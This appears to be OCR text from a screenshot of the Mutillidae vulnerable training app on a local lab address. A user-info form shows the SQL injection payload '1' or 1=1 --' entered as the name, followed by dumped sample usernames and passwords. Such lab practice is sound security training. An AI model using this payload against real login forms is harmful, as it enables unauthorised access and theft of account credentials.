 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.28.128/mutillidae/index.php?page=user-info.php
Google
ABP
Home Most Visited Smart Bookmarks Getting Started Latest Headlines Southern California C...
Share Browser WebEx
http://192.168.28...age=user-info.php
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the DB
Show log
Credits
A1 - Cross Site
Scripting (XSS)
Add to your blog
View someone's
blog
Browser info
Show log
A2 - Injection
Flaws (SQL and
Command)
Login
User info
View your details
If you do not have an account, Register
Enter your username an password below to view your infromation:
Name:
1' or 1=1 --
Password:
Submit
Results:
Username=admin
Password=adminpass
Signature=Monkey!!!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!!!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=ed
Done